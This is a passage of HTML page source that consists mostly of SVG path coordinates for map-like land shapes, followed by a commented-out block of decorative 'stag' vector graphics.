              c0.3,0,0.6,0.2,1,0.2c0.2,0,0.5-0.1,0.7-0.2c0.1-0.1,0-0.4-0.1-0.6c-0.3-0.4-0.7-0.8-1.1-1.3c0.6-0.2,1.3-0.5,2-0.7
              c0.1,0,0.2-0.1,0.3-0.1c0.8,0.4,1.9,0.9,2.7,1l1.9,0.3l-1.7,0c-1.2,0-1.7,0.2-1.7,0.6c0,0.3,0.3,0.6,0.8,0.6c0.4,0,1,0.1,1.2,0.1
              c0.2,0,0.7,0.1,1.1,0.1c0.5,0,0.4,0.2-0.2,0.6c-1.1,0.7-0.6,1.1,0.6,0.6c0.8-0.3,0.9-0.3,0.9,0.2c0,0.5,0.3,0.6,1.4,0.4
              c0.8-0.1,1.8-0.3,2.3-0.4c0.9-0.3,0.9-0.3,0,0.3c-0.9,0.6-0.7,0.7,0.8,0.6c0.4,0,0.8,0.2,0.8,0.5c0,0.8,0.4,0.7,1.4-0.3l0.9-0.8
              l-0.7,1c-0.4,0.6-0.7,1.2-0.7,1.4c0,0.6,2.2,0.1,3.2-0.6c0.9-0.6,0.9-0.6,0.5,0.3c-0.5,1.3-1,1.5-5.1,2.5c-3.4,0.8-3.6,0.9-5.4,0.3
              c-0.4-0.1-0.8-0.2-1.2-0.3c0.3-0.1,0.2-0.4-0.1-0.9c0.6-0.2,1.2-0.4,1.9-0.6c-0.6-1.1-0.9-1.1-3.1-0.8c0-0.4,0-0.7,0-1.1
              c-0.5,0.2-1,0.3-1.4,0.5c-0.5,0.2-0.9,0.4-1.4,0.7c-0.2-0.4-0.4-0.8-0.5-1.1c0.2-0.4,0.4-0.7,0.7-1.3c-1.3,0.1-2.2,0.7-3.1,1.4
              c0.1-1-0.4-0.7-0.8-0.5c-0.5,0.3-1,0.7-1.5,1.1c-0.2-0.7-0.1-1.5-1.1-1.8c-0.1,0.4-0.2,0.7-0.2,0.9c0,0.6,0.1,1.2,0.2,1.7
              c0.1,0.5-0.2,0.7-0.6,0.7c0-0.4,0.1-0.7,0-1c-0.1-0.3-0.3-0.6-0.4-0.9c-0.3-0.5-0.7-1-1.1-1.4C435,107.4,435.1,107.4,435.1,107.3z
               M445.9,121.5c0.2,0.3-0.1,0.3-1.1,0.2c-0.9-0.2-1.4-0.1-1.4,0.1c0,0.2-0.9,0.4-2,0.4c-1.8,0-2.3,0.2-1.7,0.8
              c-0.3-0.1-0.7-0.1-1-0.2c-0.2-0.1-0.5-0.2-0.6-0.4c-0.6-0.9-1-1.9-1.6-2.8c-0.3-0.4-0.7-0.7-1.1-1c0-0.1,0-0.2,0-0.2
              c0.6,0.3,1,0.1,1.1-0.3c0.8,0.7,1.5,1.4,2.3,2.1c0.3,0.2,0.7,0.3,1.1,0.4c0-0.4,0.1-0.8-0.1-1c-0.6-0.8-1.3-1.6-1.9-2.4
              c-0.2-0.3-0.5-0.6-0.7-0.9c0.4,0.2,0.8,0.6,1.2,0.8c-0.2,0.5,0.1,0.8,0.9,0.6c0.4-0.1,0.6,0.1,0.6,0.7c0,0.7,0.2,0.9,0.8,0.9
              c0.5,0,1.2,0.3,1.5,0.6c0.6,0.5,0.8,0.5,1.6,0.1c0.5-0.3,0.9-0.6,0.9-0.7c0-0.2,0.3,0,0.8,0.4c0.8,0.7,1.1,1.6,0.4,1.6
              C445.8,121.1,445.8,121.3,445.9,121.5z M444.4,112.5c0.2,0.1,0.1,0.2-0.1,0.2c-0.2-0.5-0.7-0.9-1.1-1.5c0.4,0.1,0.6,0.1,0.8,0.1
              c0.2,0,0.5,0.1,0.7,0.1c-0.5,0-0.8,0.1-0.8,0.3C443.9,111.9,444.2,112.3,444.4,112.5z M428,92.6c0-0.6,0.1-1.3,0.1-1.9
              c0.5,0.3,0.9,0.5,1.4,0.7c0.2,0.1,0.6,0.1,0.7,0c0.1-0.2,0.1-0.5,0.1-0.7c0-0.4-0.1-0.7-0.1-1.2c0.8,0.3,1.4,0.6,2,0.9
              c0-0.1,0.1-0.2,0.1-0.3c-0.1-0.2-0.2-0.4-0.3-0.7c0.9,0.1,1.8,0.3,2.8,0.4c0.2,0.8,0.7,1.7-0.3,2.4c-0.3,0-0.5,0.1-1,0.2
              c0.3-0.5,0.6-0.9,0.8-1.3c0.1-0.2,0.1-0.5,0.1-0.8c-0.3,0-0.6,0-0.8,0.1c-0.5,0.4-0.9,0.9-1.5,1.5c0-0.2,0-0.4,0-0.5
              c-0.1-0.2-0.2-0.5-0.3-0.7c-0.2,0.2-0.4,0.3-0.6,0.5c-0.4,0.4-0.8,0.9-1.3,1.2c-0.3,0.2-0.6,0.4-0.9,0.6c-0.2,0.1-0.5,0.4-0.7,0.3
              C428.3,93.2,428,92.9,428,92.6z M428.7,101.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0.5,0.4,1,0.5,1.5c0,0-0.4,0.2-0.6,0.2
              C428.9,102.7,428.8,102.2,428.7,101.7z M429.4,107.9c0.6-0.2,1.1-0.4,1.8-0.6c-0.2,0.5-0.4,0.9-0.5,1.4
              C430.2,108.4,429.8,108.2,429.4,107.9z M431,110.7c0.3-0.1,0.5-0.2,0.6-0.2c0.1-0.8,0.2-1.5,0.2-2.2c0.1,0,0.2,0,0.3,0
              c0.1,0.4,0.1,0.9,0.2,1.3c0.1,0.3,0.4,0.5,0.5,0.7c0.2-0.2,0.4-0.5,0.4-0.7c0.1-1.2,0-2.4-0.6-3.5c-0.1-0.1-0.1-0.3-0.2-0.4
              c0.1-0.1,0.2-0.1,0.3-0.2c1,1.7,1.4,3.7,2.4,5.5c-1.2,0.5-2.4-0.6-3.5,0.4C431.6,111.2,431.3,111,431,110.7z M432.9,120.9
              c0-0.3,0.1-0.6,0.1-0.9c0.6,0.3,1.2,1.1,1.9,0.3c0.6,0.7,1.2,1.4,1.8,2.2c-0.3,0.2-1,0.6-1.6,1C434.9,122,433.9,121.5,432.9,120.9z
               M440.3,137.8c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.3-0.2,0.4-0.2C440.4,137.6,440.4,137.7,440.3,137.8z M440.4,136
              c-0.6,0-1.2,0-1.8,0c0-0.1,0-0.2,0-0.4c0.6,0,1.2,0.1,1.8,0.1C440.5,135.8,440.5,135.9,440.4,136z M440.6,127.8
              c-0.4,0.1-0.7,0.3-1.1,0.4c-1.2,0-1.8,0.1-1.8,0.2c0,0.1,0.2,0.3,0.4,0.3c-0.2,0.1-0.5,0.2-0.7,0.3c-0.6,0.3-1,0-1.3-0.4
              c0.3-0.2,0.8-0.4,0.8-0.5c0-0.8,0.7-0.8,1.1-1.2c0.7-0.8,1.2-0.5,1.9-0.2c1.2,0.5,2,0.1,2.5-0.9c-1.3-0.4-2.5-0.8-3.9-1.3
              c0.5-0.2,0.8-0.3,0.9-0.5c0.2-0.3,0.4-0.7,0.6-1.1c0.1,0.1,0.2,0.2,0.3,0.3c0.4,0.3,1.4,0.4,2.8,0.2l2.1-0.2l-1.6,0.7
              c-1.1,0.5-1.6,0.9-1.4,1.3c0.2,0.4,0.5,0.5,1,0.3c0.4-0.1,1-0.3,1.4-0.3c0.4,0,0.4,0,0.1,0.1c-1.1,0.3-0.5,0.9,0.7,0.7
              c0.9-0.2,1-0.1,0.6,0.1c-1.2,0.6-0.1,0.8,1.3,0.2c0.8-0.3,1.4-0.4,1.4-0.2c0,0.2-0.2,0.4-0.6,0.5c-0.3,0.1-0.4,0.3-0.2,0.5
              c0.2,0.2,0.9,0.1,1.6-0.1c1-0.3,1.2-0.3,1,0.1c-0.2,0.4,0,0.4,0.6,0.3c0.7-0.2,0.7-0.2,0.2,0.3c-0.4,0.4-1.6,0.5-5.3,0.5
              c0,0,0,0,0-0.1c-0.1-0.2-0.8,0-1.2,0c-0.1-0.6-0.6-0.6-1.1-0.6c-0.8,0-1.5,0.1-2.3,0.2C440.9,127.7,440.8,127.8,440.6,127.8z
               M447.6,134.3c0,0.2-0.1,0.4-0.2,0.7c0,0,0,0,0,0c-0.2-0.3-0.3-0.6-0.5-0.8C447.2,134.2,447.4,134.2,447.6,134.3z M442.1,136.7
              c0.1-0.2,0-0.5,0-0.9c0.1,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.1,0.1-0.1,0.1c0,0.2,0.2,0.4,0.6,0.5c0,0,0.1,0.1,0.1,0.1
              C442.7,136.8,442.4,136.8,442.1,136.7z M453.5,135.1c-0.1,0.8-0.4,1-3.7,1.4c-2.3,0.3-3.8,0.4-4.2,0.1c-0.3-0.2-0.7-0.3-1.1-0.4
              c-0.6-0.6-1.2-1.1-1.8-1.6c0.1-0.1,0.1-0.2,0.2-0.2c0.3,0.3,0.7,0.5,1,0.8c0,0.1,0.1,0.1,0.1,0.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0
              c0.3,0.2,0.5,0.4,0.8,0.7c0.2-0.2,0.3-0.5,0.5-0.8c0.5,0.3,0.9,0.8,1.5,1.1c0,0,0.1,0,0.1,0c0.3,0.1,0.7,0.2,1.2,0.1
              c-0.1-0.2-0.2-0.3-0.3-0.5c0.8-0.4,2-1.3,3.2-2.3c1.6-1.3,1.8-1.1,0.3,0.3c-0.4,0.3-0.5,0.9-0.4,1.3c0.3,0.6,0.4,0.5,1.4-0.3
              l1.1-0.9L453.5,135.1z M454.5,135.9c-0.6,0-0.6-0.3,0-0.6c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.3,0.1,0.3,0.2
              C454.9,135.7,454.7,135.9,454.5,135.9z M456.5,121.3c-0.9,0.4-2,0.5-3.2,0.4c-1-0.1-1.8,0-1.6,0.2c0.3,0.5-0.3,0.4-1.7-0.2
              c-0.7-0.3-1.2-0.4-1.3-0.2c-0.1,0.2-0.5,0.2-0.9,0.1c-0.7-0.2-0.7-0.3,0.2-1.1l1-0.9l1,0.9l1,0.9l0.8-1c0.7-0.9,0.8-0.9,1.2-0.3
              c0.3,0.5,0.5,0.5,0.8,0.2c0.2-0.3,0.4-0.2,0.6,0.3c0.3,0.8,1.1,1.1,1.1,0.4c0-0.2,0.5-0.4,1.2-0.4h1.2L456.5,121.3z M458.9,120.4
              c-0.7,0.2-0.9,0.1-0.6-0.2c0.2-0.2,0.5-0.3,0.8-0.3c0.1,0,0.2,0,0.3,0C459.7,120.1,459.5,120.3,458.9,120.4z M469.4,75.3
              c-1.6,0.7-2.5,0.9-2.5,0.6c0-0.2,3-1.3,3.7-1.3C470.8,74.6,470.3,74.9,469.4,75.3z M473.6,52.1c-0.7,0.2-2.3,0.5-3.7,0.6
              c-2.2,0.2-2.6,0.1-3-0.6c-0.3-0.4-0.5-0.9-0.5-1.1c0-0.3,0.2-0.4,0.5-0.4c0.3,0,0.7,0.2,1,0.5c0.9,0.9,2.4,1.1,3.2,0.3
              c0.7-0.7,1.8-0.7,1.2,0c-0.1,0.2,0,0.3,0.4,0.3c0.4,0,0.8-0.2,0.9-0.4c0.4-0.5,1.1-0.5,1.1,0C474.8,51.5,474.2,51.9,473.6,52.1z
               M476.1,51.1c-0.2,0.1-0.4,0.1-0.4-0.2c0-0.2,0.2-0.4,0.4-0.4c0.2,0,0.4,0.1,0.4,0.2C476.5,50.8,476.3,51,476.1,51.1z M478.3,50.4
              c-0.2,0.1-0.4,0.1-0.4-0.2c0-0.2,0.2-0.4,0.4-0.4c0.2,0,0.4,0.1,0.4,0.2C478.7,50.1,478.5,50.3,478.3,50.4z M480.1,49.5
              c-0.6,0-0.6-0.3,0-0.6c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.3,0.1,0.3,0.2C480.5,49.3,480.3,49.5,480.1,49.5z M488.4,36.9
              c0-0.2,0.2-0.3,0.5-0.2c0.4,0.2,0.3,0.4-0.3,0.8c-1.1,0.7-1.5,0.6-1.5-0.3c0-0.4,0-0.6,0.2-0.6c0.1,0,0.2,0.1,0.5,0.2
              C488.3,37.2,488.4,37.3,488.4,36.9z M482.3,33.1c0.1-0.7,0.4-0.8,1.8-0.7c1.3,0.1,1.7,0,1.7-0.5c0-0.3,0.3-0.6,0.7-0.6
              c0.4,0,0.7-0.2,0.7-0.5c0-0.2,0.2-0.4,0.5-0.4c0.1,0,0.2,0,0.4,0c0.7,0.2,0.6,0.4-1.1,1.5c-1.1,0.7-2.4,1.3-2.9,1.3
              c-0.5,0-0.8,0.2-0.8,0.3c0,0.2-0.2,0.3-0.5,0.3S482.3,33.6,482.3,33.1z M483.5,36.2c0.6,0.2,1.5,0.3,2.1,0.2
              c0.6-0.1,1.1-0.1,1.1,0.1c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.7,0.1-1,0.2c-0.3,0.1-1.1-0.2-1.7-0.6l-1.1-0.8L483.5,36.2z M483.9,50.8
              c-0.1,0.4-0.2,0.2-0.2-0.4c0-0.5,0-0.7,0.1-0.8c0,0,0.1,0,0.1,0.1C484,50,484,50.5,483.9,50.8z M507.4,70.1c0.3,0,0.5,0.2,0.5,0.4
              c0,0.5-0.3,0.5-0.7,0C507,70.3,507.1,70.1,507.4,70.1z M504.4,115.1c-0.1-0.1-0.2-0.1-0.2-0.2c0.1-0.1,0.2-0.2,0.2-0.3
              c0.1,0.1,0.1,0.1,0.2,0.2C504.6,114.9,504.5,115,504.4,115.1z M503.7,84.5c0.3,0.2,0.6,0.3,1,0.5c-0.2,0.1-0.3,0.1-0.5,0.2
              c-0.9-0.1-1.7-0.2-2.1-0.4c-1.4-0.5-1.4-0.6-0.5-0.6c0.8,0,1-0.2,0.8-0.8c-0.2-0.7-0.2-0.7,0.5-0.2c0.6,0.4,1.3,0.7,1.8,0.8
              c0,0.1,0,0.1,0,0.2c-0.3-0.1-0.5-0.3-0.7-0.3c-0.2,0-0.5,0-0.7,0.1C503.5,84.1,503.5,84.4,503.7,84.5z M505.3,83.7
              c0.1,0,0.2,0,0.3,0c0,0.1-0.1,0.2-0.1,0.4C505.4,83.9,505.4,83.8,505.3,83.7z M505.6,115.7c0-0.1,0.1-0.2,0.1-0.3
              c0-0.1,0.1-0.2,0.3-0.3c0.1,0.3,0.2,0.6,0.3,0.9C506,115.9,505.8,115.8,505.6,115.7z M507.4,90.7c-0.3,0-0.5-0.1-0.5-0.1
              c0,0,0-0.1,0.1-0.1c0,0,0,0.1,0.1,0.1c0,0,0-0.1,0.1-0.1c0.1,0,0.3-0.1,0.5-0.1C507.6,90.5,507.5,90.6,507.4,90.7z M508.4,90.8
              c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1C508.6,90.8,508.5,90.8,508.4,90.8z M510,84c-0.3,0.2-0.9-0.1-1.2,0.5
              c0.2,0.1,0.3,0.2,0.5,0.3c-0.5,0.4-0.9,0.4-1.3-0.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.4-0.6-0.3-0.8,0.4c-0.2-0.4-0.4-0.7-0.6-1
              c0.4,0,0.6-0.1,0.6-0.3c0-0.1,0.1-0.1,0.1-0.2c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.4,0,0.5,0c0.4,0,0.7,0,1.1,0
              c0.1,0,0.3-0.1,0.4-0.1C510,83.3,510,83.6,510,84z M506.3,80.6l1.8,0.2c-0.1,0.1-0.2,0.2-0.3,0.4c-0.2-0.1-0.4-0.3-0.7-0.4
              c-0.1,0-0.3,0-0.4,0L506.3,80.6z M509.5,81.8c-0.2-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.3-0.3-0.4-0.4c-0.1-0.1-0.2-0.2-0.3-0.3l0.2,0
              c0.5,0.1,0.9,0.1,1.2,0.1C509.6,81.1,509.4,81.3,509.5,81.8z M508.3,75.5l-1.1,0.3l1.2-0.9c0.6-0.5,1-0.8,1.1-1
              c0.2,0.1,0.4,0.2,0.6,0.2c-0.5,0.3-0.9,0.5-1.3,0.7c0,0.1,0,0.2,0.1,0.3c0.5,0,0.9,0.1,1.4,0.1C509.7,75.2,508.8,75.3,508.3,75.5z
               M512,68.2c0.1,0.1,0.2,0.3,0.3,0.6c-0.4-0.2-0.7-0.4-1-0.5c-0.2-0.1-0.4,0-0.6,0c0.1,0.2,0.1,0.5,0.2,0.6c0.4,0.4,0.8,0.7,1.3,1
              c-0.4,0.1-0.8,0.1-1.1,0.2c-0.1,0-0.3,0.3-0.2,0.4c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.2,0.5,0.3,0.7c-0.4-0.1-0.6-0.2-0.9-0.4
              c-0.2-0.1-0.4-0.3-0.6-0.5c0,0.3-0.1,0.5-0.1,0.8c0,0,0,0.1,0,0.2c-0.3,0-0.6-0.1-0.9-0.2c0.1,0.2,0.1,0.4,0.1,0.6
              c-0.5-0.2-0.9-0.4-1.4-0.6c-0.2-0.1-0.4,0.1-0.6,0.1c0.1,0.2,0.2,0.4,0.3,0.5c0.3,0.2,0.7,0.3,1.1,0.5c-0.3,0.4-0.3,0.5,0.1,0.7
              c0.2,0.1,0.4,0.1,0.6,0.2c-0.1,0-0.2,0.1-0.4,0.2c-1.2,0.6-2.1,0.5-1.4-0.1c1-0.8,0.6-1.5-0.4-0.7c-0.5,0.4-1.6,1-2.3,1.3
              c-2.7,1.1-10-0.4-10-2c0-0.3-0.2-0.8-0.5-1c-0.4-0.3-0.4-0.4,0-0.4c0.3,0,0.6,0.2,0.7,0.6c0.2,0.4,0.8,0.5,1.7,0.5
              c0.8,0,1.9,0.1,2.4,0.2c0.8,0.2,1,0.1,1-0.5v-0.8l1.5,0.7c1.1,0.5,1.6,0.6,1.8,0.3c0.2-0.2,0-0.6-0.3-0.8c-0.5-0.3,2-0.3,3.8,0.1
              c0.2,0,0.9,0,1.4-0.2c0.9-0.3,0.9-0.3,0.3-0.9c-0.6-0.6-0.6-0.7,0.4-0.9c1.3-0.3,1.5-1,0.4-1c-0.5,0-0.3-0.2,0.6-0.5
              c0.5-0.2,1.1-0.5,1.8-0.9c0.2,0.2,0.5,0.4,0.8,0.6C511.8,67.6,511.6,67.8,512,68.2z M513.1,67.2c-0.2-0.2-0.3-0.3-0.4-0.4
              c-0.1-0.1-0.2-0.2-0.4-0.3c0,0,0.1-0.1,0.1-0.1l0.4-0.3C513,66.4,513.1,66.7,513.1,67.2z M516.3,70.2c0,0.2,0.3,0.4,0.8,0.7
              c-0.3,0-0.6,0.2-1,0.2C516.2,70.7,516.3,70.5,516.3,70.2z M515.6,69.8c-0.1,0.4-0.1,0.8-0.2,1.2C514.9,70.4,514.9,70.2,515.6,69.8z
               M516.4,76.9c0-0.1-0.1-0.2-0.2-0.3c0-0.1,0-0.2,0-0.3c0,0,0.1,0,0.1-0.1c0.1,0.2,0.2,0.4,0.3,0.6
              C516.6,76.8,516.5,76.8,516.4,76.9z M517.5,78.7c-0.1,0-0.1-0.1-0.2-0.1c0.2-0.3,0.4-0.6,0.7-0.9c0.1,0.1,0.1,0.1,0.2,0.2
              C517.9,78.1,517.7,78.4,517.5,78.7z M521.9,96.4c-0.3,0.3-0.5,0.6-0.8,0.8c-0.3,0.1-0.8,0.2-1.4,0.4c0-0.1-0.1-0.1-0.1-0.2
              c0-0.4,0.1-0.9,0.1-1.3c0.3,0.2,0.6,0.4,1,0.5c0.1,0.1,0.4,0.1,0.4,0c0.1-0.1,0-0.3,0-0.5c0-0.2,0-0.5-0.1-0.7c0,0,0.1,0,0.1,0
              c0.2,0.1,0.4,0.2,0.5,0.2c-0.7,0.5-0.5,0.6,0.6,0.6C522.2,96.2,522,96.3,521.9,96.4z M519.9,89.5C519.9,89.5,519.9,89.5,519.9,89.5
              c0.2-0.2,0.5-0.2,0.7-0.2C520.4,89.4,520.2,89.5,519.9,89.5z M520.8,91c0.7,0.2,0.5,0.3-0.6,0.1c0.1-0.1,0.2-0.2,0.3-0.3
              C520.6,90.9,520.7,90.9,520.8,91z M522.5,97c0-0.2,0-0.3,0-0.3c0-0.2-0.1-0.3-0.2-0.5c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0.2
              C523,96.5,522.7,96.7,522.5,97z M524.1,97.2c-0.2,0-0.4,0.1-0.7,0.1c0,0,0.1-0.1,0.1-0.1c0.2,0.1,0.4,0,0.9-0.4
              C524.3,96.9,524.2,97,524.1,97.2z M527.8,97.9C527.8,97.9,527.8,97.9,527.8,97.9C527.8,97.9,527.8,97.9,527.8,97.9
              C527.8,97.9,527.8,97.9,527.8,97.9z M528,97.6C528,97.6,527.9,97.6,528,97.6c-0.1-0.1-0.1-0.2-0.3-0.3c0,0-0.1,0-0.1-0.1
              C528.3,96.7,528.3,96.8,528,97.6z M527.1,90.7c-3.5,0.5-3.8,0.4-5-0.2c-0.3-0.1-0.5-0.3-0.8-0.4c0,0,0-0.1,0-0.1
              c0.1-0.1,0.2-0.2,0.3-0.3c0.3,0.1,0.4-0.1,0.4-0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.1,0,0.3-0.1,0.4-0.2c-0.1-0.1-0.1-0.3-0.2-0.4
              c-0.1-0.1-0.3-0.2-0.4-0.2c-0.5-0.1-1-0.1-1.5-0.2c0.2-0.3,0.6-0.6,0.1-1.1c-0.6,0.5-1.3,1.1-2,1.7c0,0-0.1-0.1-0.1-0.1
              c0.2-0.3,0.4-0.6,0.6-0.8c0-0.1-0.1-0.1-0.1-0.2c-0.2,0.1-0.5,0.2-0.7,0.2c-0.2,0-0.4-0.1-0.7-0.1c0-0.1,0-0.2,0-0.3
              c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c-0.1-0.1-0.1-0.3-0.2-0.3c-0.3-0.1-0.6-0.1-0.9-0.2c0.3-0.5,0.7-0.5,1.1-0.3
              c0.1,0.1,0.3,0,0.4-0.1c-0.1-0.1-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.3-0.6-0.5c0.1,0,0.2,0,0.2,0c0.7,0,1.4-0.1,1.9-0.5
              c0.1,0.1,0.2,0.3,0.3,0.5c0.4,0.9,0.9,0.9,2.5,0L526,85l-0.3,1.1c-0.3,1.4,0.5,1.5,2.3,0.3c1.2-0.8,1.2-0.8,0.7,0
              c-0.5,0.9-0.3,1.3,0.6,1c0.3-0.1,0.9,0,1.3,0.3c0.5,0.3,0.7,0.3,0.7,0c0-0.2,0.3-0.4,0.7-0.4s0.7,0.2,0.7,0.5
              c0,0.4,0.4,0.5,1.2,0.4C538.4,87.7,532.5,90,527.1,90.7z M519.8,84c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.1
              C520,84,519.9,84,519.8,84z M538.7,73.6c-0.3,0.7-3,1.8-4.4,1.8c-0.6,0-1.3,0.2-1.4,0.5c-0.1,0.3-1,0.4-2.2,0.4c-1.1,0-2,0.1-2,0.3
              c0,0.7,1.5,1.5,2.7,1.4c0.7-0.1,1.3,0,1.4,0.2c0.1,0.6-2.5,1-8.7,1.2c-2.2,0.1-4,0.1-5.5,0.2c-0.1-0.1-0.2-0.1-0.3-0.2
              c0.4-0.3,0.7-0.5,1.1-0.8c0.2-0.1,0.4-0.3,0.6-0.3c0.4-0.1,0.9-0.2,1.3-0.2c-0.1-0.2-0.2-0.4-0.2-0.6c0.1,0,0.2,0,0.3,0
              c0.2,0,0.3-0.1,0.5-0.1c-0.1-0.1-0.2-0.4-0.4-0.4c-0.4-0.1-0.8-0.1-1.2-0.2c0.3-0.3,0.5-0.6,0.7-1c0.1-0.1,0-0.3,0-0.5
              c-0.2,0-0.3,0-0.5,0.1c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1-0.3-0.2-0.5-0.3-0.8c0.2-0.3,0.5-0.6,0.7-0.9
              c0.1-0.1,0-0.3,0-0.5c-0.1,0-0.3,0-0.4,0.1c-0.2,0.2-0.4,0.4-0.7,0.6c-0.1,0.1-0.3,0.2-0.4,0.2c-0.4-0.2-0.5,0-0.6,0.3
              c-0.1,0.2-0.2,0.5-0.3,0.7c-1-0.6-1.1-0.6-2.3,0.1c-0.1,0-0.2,0-0.3,0c0,0,0-0.1,0.1-0.1c0.4-0.3,0.7-0.5,1.1-0.7
              c0.5-0.3,1-0.6,1.4-0.9c0.1-0.1,0.1-0.3,0.2-0.4c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.2,0.1-0.3,0.1-0.5,0.2
              c0-0.3-0.1-0.5-0.1-0.7c-0.2,0.1-0.4,0.2-0.6,0.3c-0.2,0.1-0.3,0.2-0.4,0.3c-0.1-0.1,0-0.2,0-0.3c0.1-0.8,0.9-1,1.2-1.5
              c0.3-0.5,0.9-0.9,1.4-1.4c0.7,0.3,1.6,0.6,2.1,0.6c1,0,1,0,0.2,0.7c-0.8,0.7-0.8,0.7,0.4,0.7c0.9,0,1.1,0.1,0.9,0.6
              c-0.2,0.5,0,0.5,1,0.3c0.7-0.1,1.4-0.2,1.5-0.2c1.4,0,1.7,0.1,1.5,0.6c-0.5,1,0.7,1,1.3,0c0.6-1,0.7-1,0.7-0.2
              c0,0.5,0.2,0.8,0.4,0.9c2.7,0.3,3.1,0.2,3.7-0.9l0.6-1.1l0.4,0.9l0.4,0.9l0.9-0.9c0.8-0.9,0.8-0.9,0.9-0.1c0,1.1,0.8,1.1,1.1-0.1
              c0.2-0.5,0.5-0.9,0.7-0.9c0.2,0,0.3,0.2,0.1,0.4c-0.2,0.3,0.1,0.3,1.1,0.2C538.5,73.2,538.8,73.3,538.7,73.6z M538.2,63.6
              c-1.6,0.7-2.5,0.9-2.5,0.6c0-0.2,3-1.3,3.7-1.3C539.6,62.9,539.1,63.2,538.2,63.6z"/>
            <path class="land layer11"
              fill="#232323"
              d="M536.6,24.5c0,0.2,0.5,0.6,1.2,0.9L539,26l-1.5-0.2c-1.5-0.2-4.1-1.3-5.2-2.3c-0.3-0.3-1-0.5-1.4-0.5
              c-0.9,0-1.1,0.7-0.4,1.3c0.3,0.2-0.4,0.4-1.8,0.5c-1.2,0.1-2.4,0.2-2.6,0.3c-1.4,0.8,2.1,2.1,4.7,1.8l1.8-0.2l-1.2,0.6
              c-0.8,0.4-1.2,0.8-1.1,1.2c0.2,0.9,2.1,0.6,3.3-0.5c0.6-0.5,1.3-0.9,1.8-0.8c0.6,0.1,0.5,0.2-0.4,0.6c-1.5,0.5-2,1.1-1,1.4
              c0.4,0.1,0.6,0.4,0.5,0.7c-0.1,0.3,0.1,0.6,0.4,0.7c0.3,0.1,0.6,0.1,0.6-0.1c0-0.3,1.4-0.8,2.5-0.9c0.3,0,0.9-0.4,1.4-0.8
              c0.1-0.1,0.3-0.2,0.4-0.3v-3.8C537.8,23.9,536.6,23.8,536.6,24.5z"/>
          </g>
  </svg>-->
  <section id="bottom"></section>

  <!--  Stag  -->
  <!--<div id="stag">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 38.2 32.8"   enable-background="new 0 0 38.2 32.8" xml:space="preserve"  class="stag" id="stag1">>
              <polygon class="stags" fill="#262262" points="0.5,25.9 1.8,22.4 4.8,19.9 10.2,17.8 15.3,16.9 18.1,16.4 18.3,16.3 18.3,16.3 15.6,14.1 14.8,12.7 14.8,10.7 14.1,9.4 12.6,7.7 12.4,6.8 12.2,5.7 12.9,4.9 12.6,5.7 13.1,7.1 13.6,7.7 14.3,7.7 13.9,6.5 13.9,5.1 15,3.3 14.6,5.2 14.9,6.3 15.5,6.6 16.3,5.9 17.5,5.1 18.7,3.8 18.1,5.4 18.8,5.2 17,6.9 16.3,8.8 16.4,11.3 18.4,14.8 18.4,13.6 18.5,11.7 19,10.5 18.9,11.6 19.2,14.4 19.8,15.9 21.4,15.5 22.1,15.5 21.9,13.5 22.6,15.2 22.6,15.5 25.7,15.5 30.6,16.1 31.1,16.2 32.1,16.6 32.1,16.4 32.8,15.1 32.8,11.3 33.4,13.6 33.5,15.3 34.8,13.1 34.9,10.2 34.5,9 35.1,9.6 35.5,11.9 36,10.6 36.3,8.3 35.9,6.1 34.9,4.7 32.7,3.3 33.7,3.5 32.6,1.3 36,4.2 36.8,4.3 37.2,3.4 36.8,1.9 35.9,0 37.9,2.2 38.2,3.3 37.9,4.5 37.8,6 37.8,7.3 38.2,8.9 37.8,10.7 33.9,16.8 33.8,17.3 33.9,17.3 34.6,16.8 36.1,15.7 36.8,14.3 37,15 36.4,16.6 35.8,18.4 36.4,19 37.4,20.9 37.2,24.2 36.4,26.1 37,27.1 38.1,28.2 37.9,29.3 37.4,29.7 37.8,30.8 37,31.4 35.2,31.4 34.1,31.2 32.9,31.4 32.3,31.8 30.4,32.4 28.9,32.4 28.1,31.9 27.8,31.6 25,31.8 22.6,31.5 21.9,32.1 20.4,32.1 19.1,31.8 15.6,32.2 11.4,32.8 8.3,32.6 6.7,32.2 6.4,31.9 5.1,31.6 4.7,31.9 2.6,31.9 0.8,31.4 0,29.5 "/>
        </svg>
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 33.4 54.3"   enable-background="new 0 0 33.4 54.3" xml:space="preserve" class="stag" id="stag2">
              <path class="stags" fill="#125768" d="M23.6,20.4l1.5,3.4l0.8,2.6l-0.1,3.8l0.4,4.3l-1,2.4L24,38.2l-0.3,3.2c0,0.1-0.6,2.3-0.6,2.3l0,3.6l0.1,0.9
                l-0.2,1l0.1,1.8l0.3,1.2l-1.5,0l-0.4-1.8l0.1-0.9l-0.4-1l-0.3-3.8l-0.3-2.7l-1.3-0.6l-1.4,0L17,41.9l0.1,2.9l0.5,1.8l0,1l-0.4,0.9
                l0,3.1l0.4,1.8L16,54.1l-0.1-5.3l-0.5-1.4l-0.1-2.2l-0.8-3.1l-2.9-0.2l-2.2,3.3l-1.3,1.5l-0.3,1.9l1.9,5.1l-0.4,0.4L8.2,54l-3.2-7.6
